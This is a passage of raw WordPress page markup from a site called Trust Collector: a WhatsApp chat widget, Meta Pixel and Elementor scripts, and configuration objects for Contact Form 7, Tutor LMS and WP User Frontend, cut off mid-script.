 style="display: none;  position: fixed; bottom: 10px; left: 15px;"   ><div class="ht_ctc_style ht_ctc_chat_style"><div title = 'WhatsApp us' style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px"><p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p> <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016"> <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/> <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084"> <stop offset="0" stop-color="#20b038"/> <stop offset="1" stop-color="#60d66a"/> </linearGradient> <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/> <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/> <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/> <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/> </svg></div></div></div> <span class="ht_ctc_chat_data" 
 data-no_number=""
 data-settings="{&quot;number&quot;:&quot;8801886369009&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
 ></span> <!-- Meta Pixel Event Code --> <script type='text/javascript'>document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );</script> <!-- End Meta Pixel Event Code --><div id='fb-pxl-ajax-code'></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <link rel='stylesheet' id='wc-blocks-style-css' href='http://trust-collector.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' /> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/trust-collector.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/js/notification-popup.js?ver=2.3.20" id="pisol-sales-notification-popup-js"></script> <script type="text/javascript" id="pisol-sales-notification-runner-js-extra">/* <![CDATA[ */
var pi_notification_runner_setting = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=538","first_popup":"50000","interval_between_popup":"9900050","how_long_to_show":"2000","animation":"fadeIn","closing_animation":"fadeOut","close":"1","close_image":"http:\/\/trust-collector.com\/wp-content\/plugins\/live-sales-notifications-for-woocommerce\/admin\/img\/close.png","dismiss":"","loop":"","mobile":"1","link_in_tab":"","link_image":"","audio_alert_enabled":"","audio_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/live-sales-notifications-for-woocommerce\/public\/media\/alert2.mp3","ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","max_notification_count":"10"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/js/notification-runner.js?ver=2.3.20" id="pisol-sales-notification-runner-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script> <script type="text/javascript" id="tutor-script-js-extra">/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","home_url":"http:\/\/trust-collector.com","site_url":"http:\/\/trust-collector.com","site_title":"Trust Collector","base_path":"\/","tutor_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"e84f58493f","loading_icon_url":"http:\/\/trust-collector.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"http:\/\/trust-collector.com\/instructor-dashboard\/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P Integration","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"","course_list_page_url":"http:\/\/trust-collector.com\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_GB","settings":{"monetize_by":"free"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/tutor/assets/js/tutor.min.js?ver=3.1.0" id="tutor-script-js"></script> <script type="text/javascript" id="quicktags-js-extra">/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/quicktags.min.js?ver=6.7.4" id="quicktags-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.1.0" id="tutor-social-share-js"></script> <script type="text/javascript" id="tutor-frontend-js-extra">/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","home_url":"http:\/\/trust-collector.com","site_url":"http:\/\/trust-collector.com","site_title":"Trust Collector","base_path":"\/","tutor_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"e84f58493f","loading_icon_url":"http:\/\/trust-collector.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"http:\/\/trust-collector.com\/instructor-dashboard\/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P Integration","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"","course_list_page_url":"http:\/\/trust-collector.com\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_GB","settings":{"monetize_by":"free"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/tutor/assets/js/tutor-front.min.js?ver=3.1.0" id="tutor-frontend-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-extra">/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"0","isRTL":""};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-after">/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script> <script type="text/javascript" id="wpuf-billing-address-js-extra">/* <![CDATA[ */
var ajax_object = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4.0.14" id="wpuf-billing-address-js"></script> <script type="text/javascript" id="wpuf-upload-js-extra">/* <![CDATA[ */
var wpuf_upload = {"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"7d604ed1f5","plupload":{"url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php?nonce=9d1da9dbf6","flash_swf_url":"http:\/\/trust-collector.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js?ver=4.0.14" id="wpuf-upload-js"></script> <script type="text/javascript" id="wpuf-frontend-form-js-extra">/* <![CDATA[ */
